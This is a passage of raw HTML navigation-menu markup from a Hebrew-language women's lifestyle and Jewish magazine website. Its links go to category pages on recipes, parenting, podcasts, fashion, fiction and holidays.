	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac90129" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item" tabindex="-1">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item" tabindex="-1">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item" tabindex="-1">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item" tabindex="-1">חלבי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item" tabindex="-1">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item" tabindex="-1">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item" tabindex="-1">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">במעגל השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item" tabindex="-1">הכנות לשבת קודש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item" tabindex="-1">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item" tabindex="-1">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item" tabindex="-1">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item" tabindex="-1">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item" tabindex="-1">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item" tabindex="-1">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item" tabindex="-1">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">סאטירה והומור</a></li>
